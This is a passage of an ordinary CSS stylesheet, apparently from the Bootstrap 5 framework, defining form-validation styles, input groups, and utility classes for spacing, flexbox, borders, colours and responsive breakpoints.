    transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.form-floating>.form-control:focus~label,
.form-floating>.form-control:not(:placeholder-shown)~label,
.form-floating>.form-select~label {
    opacity: 0.65;
    -webkit-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
    transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.form-floating>.form-control:-webkit-autofill~label {
    opacity: 0.65;
    -webkit-transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
    transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.input-group {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    width: 100%;
}

.input-group>.form-control,
.input-group>.form-select {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0;
}

.input-group>.form-control:focus,
.input-group>.form-select:focus {
    z-index: 3;
}

.input-group .btn {
    position: relative;
    z-index: 2;
}

.input-group .btn:focus {
    z-index: 3;
}

.input-group-text {
    display: flex;
    align-items: center;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
}

.input-group-lg>.btn,
.input-group-lg>.form-control,
.input-group-lg>.form-select,
.input-group-lg>.input-group-text {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    border-radius: 0.3rem;
}

.input-group-sm>.btn,
.input-group-sm>.form-control,
.input-group-sm>.form-select,
.input-group-sm>.input-group-text {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    border-radius: 0.2rem;
}

.input-group-lg>.form-select,
.input-group-sm>.form-select {
    padding-right: 3rem;
}

.input-group.has-validation>.dropdown-toggle:nth-last-child(n + 4),
.input-group.has-validation> :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu),
.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n + 3),
.input-group:not(.has-validation)> :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group> :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
    margin-left: -1px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 0.875em;
    color: #198754;
}

.valid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.25rem 0.5rem;
    margin-top: 0.1rem;
    font-size: 0.875rem;
    color: #fff;
    background-color: rgba(25, 135, 84, 0.9);
    border-radius: 0.25rem;
}

.is-valid~.valid-feedback,
.is-valid~.valid-tooltip,
.was-validated :valid~.valid-feedback,
.was-validated :valid~.valid-tooltip {
    display: block;
}

.form-control.is-valid,
.was-validated .form-control:valid {
    border-color: #198754;
    padding-right: calc(1.5em + 0.75rem);
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-position: right calc(0.375em + 0.1875rem) center;
    background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
    border-color: #198754;
    box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
    padding-right: calc(1.5em + 0.75rem);
    background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.form-select.is-valid,
.was-validated .form-select:valid {
    border-color: #198754;
}

.form-select.is-valid:not([multiple]):not([size]),
.form-select.is-valid:not([multiple])[size="1"],
.was-validated .form-select:valid:not([multiple]):not([size]),
.was-validated .form-select:valid:not([multiple])[size="1"] {
    padding-right: 4.125rem;
    background-image: url([data-uri]),
        url([data-uri]);
    background-position: right 0.75rem center, center right 2.25rem;
    background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.form-select.is-valid:focus,
.was-validated .form-select:valid:focus {
    border-color: #198754;
    box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.form-check-input.is-valid,
.was-validated .form-check-input:valid {
    border-color: #198754;
}

.form-check-input.is-valid:checked,
.was-validated .form-check-input:valid:checked {
    background-color: #198754;
}

.form-check-input.is-valid:focus,
.was-validated .form-check-input:valid:focus {
    box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
    color: #198754;
}

.form-check-inline .form-check-input~.valid-feedback {
    margin-left: 0.5em;
}

.input-group .form-control.is-valid,
.input-group .form-select.is-valid,
.was-validated .input-group .form-control:valid,
.was-validated .input-group .form-select:valid {
    z-index: 3;
}

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 0.875em;
    color: #dc3545;
}

.invalid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.25rem 0.5rem;
    margin-top: 0.1rem;
    font-size: 0.875rem;
    color: #fff;
    background-color: rgba(220, 53, 69, 0.9);
    border-radius: 0.25rem;
}

.is-invalid~.invalid-feedback,
.is-invalid~.invalid-tooltip,
.was-validated :invalid~.invalid-feedback,
.was-validated :invalid~.invalid-tooltip {
    display: block;
}

.form-control.is-invalid,
.was-validated .form-control:invalid {
    border-color: #dc3545;
    padding-right: calc(1.5em + 0.75rem);
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-position: right calc(0.375em + 0.1875rem) center;
    background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
    padding-right: calc(1.5em + 0.75rem);
    background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.form-select.is-invalid,
.was-validated .form-select:invalid {
    border-color: #dc3545;
}

.form-select.is-invalid:not([multiple]):not([size]),
.form-select.is-invalid:not([multiple])[size="1"],
.was-validated .form-select:invalid:not([multiple]):not([size]),
.was-validated .form-select:invalid:not([multiple])[size="1"] {
    padding-right: 4.125rem;
    background-image: url([data-uri]),
        url([data-uri]);
    background-position: right 0.75rem center, center right 2.25rem;
    background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.form-select.is-invalid:focus,
.was-validated .form-select:invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.form-check-input.is-invalid,
.was-validated .form-check-input:invalid {
    border-color: #dc3545;
}

.form-check-input.is-invalid:checked,
.was-validated .form-check-input:invalid:checked {
    background-color: #dc3545;
}

.form-check-input.is-invalid:focus,
.was-validated .form-check-input:invalid:focus {
    box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
    color: #dc3545;
}

.form-check-inline .form-check-input~.invalid-feedback {
    margin-left: 0.5em;
}

.input-group .form-control.is-invalid,
.input-group .form-select.is-invalid,
.was-validated .input-group .form-control:invalid,
.was-validated .input-group .form-select:invalid {
    z-index: 3;
}

.clearfix::after {
    display: block;
    clear: both;
    content: "";
}

.link-primary {
    color: #0d6efd;
}

.link-primary:focus,
.link-primary:hover {
    color: #0a58ca;
}

.link-secondary {
    color: #6c757d;
}

.link-secondary:focus,
.link-secondary:hover {
    color: #565e64;
}

.link-success {
    color: #198754;
}

.link-success:focus,
.link-success:hover {
    color: #146c43;
}

.link-info {
    color: #0dcaf0;
}

.link-info:focus,
.link-info:hover {
    color: #3dd5f3;
}

.link-warning {
    color: #ffc107;
}

.link-warning:focus,
.link-warning:hover {
    color: #ffcd39;
}

.link-danger {
    color: #dc3545;
}

.link-danger:focus,
.link-danger:hover {
    color: #b02a37;
}

.link-light {
    color: #f8f9fa;
}

.link-light:focus,
.link-light:hover {
    color: #f9fafb;
}

.link-dark {
    color: #212529;
}

.link-dark:focus,
.link-dark:hover {
    color: #1a1e21;
}

.ratio {
    position: relative;
    width: 100%;
}

.ratio::before {
    display: block;
    padding-top: var(--bs-aspect-ratio);
    content: "";
}

.ratio>* {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.ratio-1x1 {
    --bs-aspect-ratio: 100%;
}

.ratio-4x3 {
    --bs-aspect-ratio: calc(3 / 4 * 100%);
}

.ratio-16x9 {
    --bs-aspect-ratio: calc(9 / 16 * 100%);
}

.ratio-21x9 {
    --bs-aspect-ratio: calc(9 / 21 * 100%);
}

.fixed-top {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1030;
}

.fixed-bottom {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030;
}

.sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
}

@media (min-width: 576px) {
    .sticky-sm-top {
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

@media (min-width: 768px) {
    .sticky-md-top {
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

@media (min-width: 992px) {
    .sticky-lg-top {
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

@media (min-width: 1200px) {
    .sticky-xl-top {
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

@media (min-width: 1400px) {
    .sticky-xxl-top {
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0 !important;
    margin: -1px !important;
    overflow: hidden !important;
    clip: rect(0, 0, 0, 0) !important;
    white-space: nowrap !important;
    border: 0 !important;
}

.stretched-link::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    content: "";
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.align-baseline {
    vertical-align: baseline !important;
}

.align-top {
    vertical-align: top !important;
}

.align-middle {
    vertical-align: middle !important;
}

.align-bottom {
    vertical-align: bottom !important;
}

.align-text-bottom {
    vertical-align: text-bottom !important;
}

.align-text-top {
    vertical-align: text-top !important;
}

.float-start {
    float: left !important;
}

.float-end {
    float: right !important;
}

.float-none {
    float: none !important;
}

.overflow-auto {
    overflow: auto !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.overflow-visible {
    overflow: visible !important;
}

.overflow-scroll {
    overflow: scroll !important;
}

.d-inline {
    display: inline !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-block {
    display: block !important;
}

.d-grid {
    display: grid !important;
}

.d-table {
    display: table !important;
}

.d-table-row {
    display: table-row !important;
}

.d-table-cell {
    display: table-cell !important;
}

.d-flex {
    display: flex !important;
}

.d-inline-flex {
    display: inline-flex !important;
}

.d-none {
    display: none !important;
}

.shadow {
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-sm {
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow-lg {
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
    box-shadow: none !important;
}

.position-static {
    position: static !important;
}

.position-relative {
    position: relative !important;
}

.position-absolute {
    position: absolute !important;
}

.position-fixed {
    position: fixed !important;
}

.position-sticky {
    position: sticky !important;
}

.top-0 {
    top: 0 !important;
}

.top-50 {
    top: 50% !important;
}

.top-100 {
    top: 100% !important;
}

.bottom-0 {
    bottom: 0 !important;
}

.bottom-50 {
    bottom: 50% !important;
}

.bottom-100 {
    bottom: 100% !important;
}

.start-0 {
    left: 0 !important;
}

.start-50 {
    left: 50% !important;
}

.start-100 {
    left: 100% !important;
}

.end-0 {
    right: 0 !important;
}

.end-50 {
    right: 50% !important;
}

.end-100 {
    right: 100% !important;
}

.translate-middle {
    -webkit-transform: translate(-50%, -50%) !important;
    transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
    -webkit-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
}

.translate-middle-y {
    -webkit-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
}

.border {
    border: 1px solid #dee2e6 !important;
}

.border-0 {
    border: 0 !important;
}

.border-top {
    border-top: 1px solid #dee2e6 !important;
}

.border-top-0 {
    border-top: 0 !important;
}

.border-end {
    border-right: 1px solid #dee2e6 !important;
}

.border-end-0 {
    border-right: 0 !important;
}

.border-bottom {
    border-bottom: 1px solid #dee2e6 !important;
}

.border-bottom-0 {
    border-bottom: 0 !important;
}

.border-start {
    border-left: 1px solid #dee2e6 !important;
}

.border-start-0 {
    border-left: 0 !important;
}

.border-primary {
    border-color: #0d6efd !important;
}

.border-secondary {
    border-color: #6c757d !important;
}

.border-success {
    border-color: #198754 !important;
}

.border-info {
    border-color: #0dcaf0 !important;
}

.border-warning {
    border-color: #ffc107 !important;
}

.border-danger {
    border-color: #dc3545 !important;
}

.border-light {
    border-color: #f8f9fa !important;
}

.border-dark {
    border-color: #212529 !important;
}

.border-white {
    border-color: #fff !important;
}

.border-1 {
    border-width: 1px !important;
}

.border-2 {
    border-width: 2px !important;
}

.border-3 {
    border-width: 3px !important;
}

.border-4 {
    border-width: 4px !important;
}

.border-5 {
    border-width: 5px !important;
}

.w-25 {
    width: 25% !important;
}

.w-50 {
    width: 50% !important;
}

.w-75 {
    width: 75% !important;
}

.w-100 {
    width: 100% !important;
}

.w-auto {
    width: auto !important;
}

.mw-100 {
    max-width: 100% !important;
}

.vw-100 {
    width: 100vw !important;
}

.min-vw-100 {
    min-width: 100vw !important;
}

.h-25 {
    height: 25% !important;
}

.h-50 {
    height: 50% !important;
}

.h-75 {
    height: 75% !important;
}

.h-100 {
    height: 100% !important;
}

.h-auto {
    height: auto !important;
}

.mh-100 {
    max-height: 100% !important;
}

.vh-100 {
    height: 100vh !important;
}

.min-vh-100 {
    min-height: 100vh !important;
}

.flex-fill {
    flex: 1 1 auto !important;
}

.flex-row {
    flex-direction: row !important;
}

.flex-column {
    flex-direction: column !important;
}

.flex-row-reverse {
    flex-direction: row-reverse !important;
}

.flex-column-reverse {
    flex-direction: column-reverse !important;
}

.flex-grow-0 {
    flex-grow: 0 !important;
}

.flex-grow-1 {
    flex-grow: 1 !important;
}

.flex-shrink-0 {
    flex-shrink: 0 !important;
}

.flex-shrink-1 {
    flex-shrink: 1 !important;
}

.flex-wrap {
    flex-wrap: wrap !important;
}

.flex-nowrap {
    flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
}

.gap-0 {
    gap: 0 !important;
}

.gap-1 {
    gap: 0.25rem !important;
}

.gap-2 {
    gap: 0.5rem !important;
}

.gap-3 {
    gap: 1rem !important;
}

.gap-4 {
    gap: 1.5rem !important;
}

.gap-5 {
    gap: 3rem !important;
}

.justify-content-start {
    justify-content: flex-start !important;
}

.justify-content-end {
    justify-content: flex-end !important;
}

.justify-content-center {
    justify-content: center !important;
}

.justify-content-between {
    justify-content: space-between !important;
}

.justify-content-around {
    justify-content: space-around !important;
}

.justify-content-evenly {
    justify-content: space-evenly !important;
}

.align-items-start {
    align-items: flex-start !important;
}

.align-items-end {
    align-items: flex-end !important;
}

.align-items-center {
    align-items: center !important;
}

.align-items-baseline {
    align-items: baseline !important;
}

.align-items-stretch {
    align-items: stretch !important;
}

.align-content-start {
    align-content: flex-start !important;
}

.align-content-end {
    align-content: flex-end !important;
}

.align-content-center {
    align-content: center !important;
}

.align-content-between {
    align-content: space-between !important;
}

.align-content-around {
    align-content: space-around !important;
}

.align-content-stretch {
    align-content: stretch !important;
}

.align-self-auto {
    align-self: auto !important;
}

.align-self-start {
    align-self: flex-start !important;
}

.align-self-end {
    align-self: flex-end !important;
}

.align-self-center {
    align-self: center !important;
}

.align-self-baseline {
    align-self: baseline !important;
}

.align-self-stretch {
    align-self: stretch !important;
}

.order-first {
    order: -1 !important;
}

.order-0 {
    order: 0 !important;
}

.order-1 {
    order: 1 !important;
}

.order-2 {
    order: 2 !important;
}

.order-3 {
    order: 3 !important;
}

.order-4 {
    order: 4 !important;
}

.order-5 {
    order: 5 !important;
}

.order-last {
    order: 6 !important;
}

.m-0 {
    margin: 0 !important;
}

.m-1 {
    margin: 0.25rem !important;
}

.m-2 {
    margin: 0.5rem !important;
}

.m-3 {
    margin: 1rem !important;
}

.m-4 {
    margin: 1.5rem !important;
}

.m-5 {
    margin: 3rem !important;
}

.m-auto {
    margin: auto !important;
}

.mx-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
}

.mx-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
}

.mx-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
}

.mx-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
}

.mx-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
}

.mx-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
}

.mx-auto {
    margin-right: auto !important;
    margin-left: auto !important;
}

.my-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}

.my-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
}

.my-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
}

.my-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
}

.my-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
}

.my-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
}

.my-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mt-1 {
    margin-top: 0.25rem !important;
}

.mt-2 {
    margin-top: 0.5rem !important;
}

.mt-3 {
    margin-top: 1rem !important;
}

.mt-4 {
    margin-top: 1.5rem !important;
}

.mt-5 {
    margin-top: 3rem !important;
}

.mt-auto {
    margin-top: auto !important;
}

.me-0 {
    margin-right: 0 !important;
}

.me-1 {
    margin-right: 0.25rem !important;
}

.me-2 {
    margin-right: 0.5rem !important;
}

.me-3 {
    margin-right: 1rem !important;
}

.me-4 {
    margin-right: 1.5rem !important;
}

.me-5 {
    margin-right: 3rem !important;
}

.me-auto {
    margin-right: auto !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mb-1 {
    margin-bottom: 0.25rem !important;
}

.mb-2 {
    margin-bottom: 0.5rem !important;
}

.mb-3 {
    margin-bottom: 1rem !important;
}

.mb-4 {
    margin-bottom: 1.5rem !important;
}

.mb-5 {
    margin-bottom: 3rem !important;
}

.mb-auto {
    margin-bottom: auto !important;
}

.ms-0 {
    margin-left: 0 !important;
}

.ms-1 {
    margin-left: 0.25rem !important;
}

.ms-2 {
    margin-left: 0.5rem !important;
}

.ms-3 {
    margin-left: 1rem !important;
}

.ms-4 {
    margin-left: 1.5rem !important;
}

.ms-5 {
    margin-left: 3rem !important;
}

.ms-auto {
    margin-left: auto !important;
}

.p-0 {
    padding: 0 !important;
}

.p-1 {
    padding: 0.25rem !important;
}

.p-2 {
    padding: 0.5rem !important;
}

.p-3 {
    padding: 1rem !important;
}

.p-4 {
    padding: 1.5rem !important;
}

.p-5 {
    padding: 3rem !important;
}

.px-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.px-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
}

.px-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
}

.px-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
}

.px-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
}

.px-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
}

.py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

.py-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
}

.py-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
}

.py-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
}

.py-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
}

.py-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
}

.pt-0 {
    padding-top: 0 !important;
}

.pt-1 {
    padding-top: 0.25rem !important;
}

.pt-2 {
    padding-top: 0.5rem !important;
}

.pt-3 {
    padding-top: 1rem !important;
}

.pt-4 {
    padding-top: 1.5rem !important;
}

.pt-5 {
    padding-top: 3rem !important;
}

.pe-0 {
    padding-right: 0 !important;
}

.pe-1 {
    padding-right: 0.25rem !important;
}

.pe-2 {
    padding-right: 0.5rem !important;
}

.pe-3 {
    padding-right: 1rem !important;
}

.pe-4 {
    padding-right: 1.5rem !important;
}

.pe-5 {
    padding-right: 3rem !important;
}

.pb-0 {
    padding-bottom: 0 !important;
}

.pb-1 {
    padding-bottom: 0.25rem !important;
}

.pb-2 {
    padding-bottom: 0.5rem !important;
}

.pb-3 {
    padding-bottom: 1rem !important;
}

.pb-4 {
    padding-bottom: 1.5rem !important;
}

.pb-5 {
    padding-bottom: 3rem !important;
}

.ps-0 {
    padding-left: 0 !important;
}

.ps-1 {
    padding-left: 0.25rem !important;
}

.ps-2 {
    padding-left: 0.5rem !important;
}

.ps-3 {
    padding-left: 1rem !important;
}

.ps-4 {
    padding-left: 1.5rem !important;
}

.ps-5 {
    padding-left: 3rem !important;
}

.font-monospace {
    font-family: var(--bs-font-monospace) !important;
}

.fs-1 {
    font-size: calc(1.375rem + 1.5vw) !important;
}

.fs-2 {
    font-size: calc(1.325rem + 0.9vw) !important;
}

.fs-3 {
    font-size: calc(1.3rem + 0.6vw) !important;
}

.fs-4 {
    font-size: calc(1.275rem + 0.3vw) !important;
}

.fs-5 {
    font-size: 1.25rem !important;
}

.fs-6 {
    font-size: 1rem !important;
}

.fst-italic {
    font-style: italic !important;
}

.fst-normal {
    font-style: normal !important;
}

.fw-light {
    font-weight: 300 !important;
}

.fw-lighter {
    font-weight: lighter !important;
}

.fw-normal {
    font-weight: 400 !important;
}

.fw-bold {
    font-weight: 700 !important;
}

.fw-bolder {
    font-weight: bolder !important;
}

.lh-1 {
    line-height: 1 !important;
}

.lh-sm {
    line-height: 1.25 !important;
}

.lh-base {
    line-height: 1.5 !important;
}

.lh-lg {
    line-height: 2 !important;
}

.text-start {
    text-align: left !important;
}

.text-end {
    text-align: right !important;
}

.text-decoration-none {
    text-decoration: none !important;
}

.text-decoration-underline {
    text-decoration: underline !important;
}

.text-decoration-line-through {
    text-decoration: line-through !important;
}

.text-lowercase {
    text-transform: lowercase !important;
}

.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.text-wrap {
    white-space: normal !important;
}

.text-nowrap {
    white-space: nowrap !important;
}

.text-break {
    word-wrap: break-word !important;
    word-break: break-word !important;
}

.text-primary {
    color: #0d6efd !important;
}

.text-secondary {
    color: #6c757d !important;
}

.text-success {
    color: #198754 !important;
}

.text-info {
    color: #0dcaf0 !important;
}

.text-warning {
    color: #ffc107 !important;
}

.text-danger {
    color: #dc3545 !important;
}

.text-light {
    color: #f8f9fa !important;
}

.text-dark {
    color: #212529 !important;
}

.text-body {
    color: #212529 !important;
}

.text-muted {
    color: #6c757d !important;
}

.text-black-50 {
    color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
    color: rgba(255, 255, 255, 0.5) !important;
}

.text-reset {
    color: inherit !important;
}

.bg-primary {
    background-color: #0d6efd !important;
}

.bg-secondary {
    background-color: #6c757d !important;
}

.bg-success {
    background-color: #198754 !important;
}

.bg-info {
    background-color: #0dcaf0 !important;
}

.bg-warning {
    background-color: #ffc107 !important;
}

.bg-danger {
    background-color: #dc3545 !important;
}

.bg-light {
    background-color: #f8f9fa !important;
}

.bg-dark {
    background-color: #212529 !important;
}

.bg-body,
.bg-white {
    background-color: #fff !important;
}

.bg-transparent {
    background-color: transparent !important;
}

.bg-gradient {
    background-image: var(--bs-gradient) !important;
}

.user-select-all {
    -webkit-user-select: all !important;
    -moz-user-select: all !important;
    -ms-user-select: all !important;
    user-select: all !important;
}

.user-select-auto {
    -webkit-user-select: auto !important;
    -moz-user-select: auto !important;
    -ms-user-select: auto !important;
    user-select: auto !important;
}

.user-select-none {
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}

.pe-none {
    pointer-events: none !important;
}

.pe-auto {
    pointer-events: auto !important;
}

.rounded {
    border-radius: 0.25rem !important;
}

.rounded-0 {
    border-radius: 0 !important;
}

.rounded-1 {
    border-radius: 0.2rem !important;
}

.rounded-2 {
    border-radius: 0.25rem !important;
}

.rounded-3 {
    border-radius: 0.3rem !important;
}

.rounded-circle {
    border-radius: 50% !important;
}

.rounded-pill {
    border-radius: 50rem !important;
}

.rounded-top {
    border-top-left-radius: 0.25rem !important;
    border-top-right-radius: 0.25rem !important;
}

.rounded-end {
    border-top-right-radius: 0.25rem !important;
    border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
    border-bottom-right-radius: 0.25rem !important;
    border-bottom-left-radius: 0.25rem !important;
}

.rounded-start {
    border-bottom-left-radius: 0.25rem !important;
    border-top-left-radius: 0.25rem !important;
}

.visible {
    visibility: visible !important;
}

.invisible {
    visibility: hidden !important;
}

@media (min-width: 576px) {
    .float-sm-start {
        float: left !important;
    }

    .float-sm-end {
        float: right !important;
    }

    .float-sm-none {
        float: none !important;
    }

    .d-sm-inline {
        display: inline !important;
    }

    .d-sm-inline-block {
        display: inline-block !important;
    }

    .d-sm-block {
        display: block !important;
    }

    .d-sm-grid {
        display: grid !important;
    }

    .d-sm-table {
        display: table !important;
    }

    .d-sm-table-row {
        display: table-row !important;
    }

    .d-sm-table-cell {
        display: table-cell !important;
    }

    .d-sm-flex {
        display: flex !important;
    }

    .d-sm-inline-flex {
        display: inline-flex !important;
    }

    .d-sm-none {
        display: none !important;
    }

    .flex-sm-fill {
        flex: 1 1 auto !important;
    }

    .flex-sm-row {
        flex-direction: row !important;
    }

    .flex-sm-column {
        flex-direction: column !important;
    }

    .flex-sm-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-sm-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-sm-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-sm-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-sm-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-sm-shrink-1 {
        flex-shrink: 1 !important;
    }

    .flex-sm-wrap {
        flex-wrap: wrap !important;
    }

    .flex-sm-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-sm-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .gap-sm-0 {
        gap: 0 !important;
    }

    .gap-sm-1 {
        gap: 0.25rem !important;
    }

    .gap-sm-2 {
        gap: 0.5rem !important;
    }

    .gap-sm-3 {
        gap: 1rem !important;
    }

    .gap-sm-4 {
        gap: 1.5rem !important;
    }

    .gap-sm-5 {
        gap: 3rem !important;
    }

    .justify-content-sm-start {
        justify-content: flex-start !important;
    }

    .justify-content-sm-end {
        justify-content: flex-end !important;
    }

    .justify-content-sm-center {
        justify-content: center !important;
    }

    .justify-content-sm-between {
        justify-content: space-between !important;
    }

    .justify-content-sm-around {
        justify-content: space-around !important;
    }

    .justify-content-sm-evenly {
        justify-content: space-evenly !important;
    }

    .align-items-sm-start {
        align-items: flex-start !important;
    }

    .align-items-sm-end {
        align-items: flex-end !important;
    }

    .align-items-sm-center {
        align-items: center !important;
    }

    .align-items-sm-baseline {
        align-items: baseline !important;
    }

    .align-items-sm-stretch {
        align-items: stretch !important;
    }

    .align-content-sm-start {
        align-content: flex-start !important;
    }

    .align-content-sm-end {
        align-content: flex-end !important;
    }

    .align-content-sm-center {
        align-content: center !important;
    }

    .align-content-sm-between {
        align-content: space-between !important;
    }

    .align-content-sm-around {
        align-content: space-around !important;
    }

    .align-content-sm-stretch {
        align-content: stretch !important;
    }

    .align-self-sm-auto {
        align-self: auto !important;
    }

    .align-self-sm-start {
        align-self: flex-start !important;
    }

    .align-self-sm-end {
        align-self: flex-end !important;
    }

    .align-self-sm-center {
        align-self: center !important;
    }

    .align-self-sm-baseline {
        align-self: baseline !important;
    }

    .align-self-sm-stretch {
        align-self: stretch !important;
    }

    .order-sm-first {
        order: -1 !important;
    }

    .order-sm-0 {
        order: 0 !important;
    }

    .order-sm-1 {
        order: 1 !important;
    }

    .order-sm-2 {
        order: 2 !important;
    }

    .order-sm-3 {
        order: 3 !important;
    }

    .order-sm-4 {
        order: 4 !important;
    }

    .order-sm-5 {
        order: 5 !important;
    }

    .order-sm-last {
        order: 6 !important;
    }

    .m-sm-0 {
        margin: 0 !important;
    }

    .m-sm-1 {
        margin: 0.25rem !important;
    }

    .m-sm-2 {
        margin: 0.5rem !important;
    }

    .m-sm-3 {
        margin: 1rem !important;
    }

    .m-sm-4 {
        margin: 1.5rem !important;
    }

    .m-sm-5 {
        margin: 3rem !important;
    }

    .m-sm-auto {
        margin: auto !important;
    }

    .mx-sm-0 {
        margin-right: 0 !important;
        margin-left: 0 !important;
    }

    .mx-sm-1 {
        margin-right: 0.25rem !important;
        margin-left: 0.25rem !important;
    }

    .mx-sm-2 {
        margin-right: 0.5rem !important;
        margin-left: 0.5rem !important;
    }

    .mx-sm-3 {
        margin-right: 1rem !important;
        margin-left: 1rem !important;
    }

    .mx-sm-4 {
        margin-right: 1.5rem !important;
        margin-left: 1.5rem !important;
    }

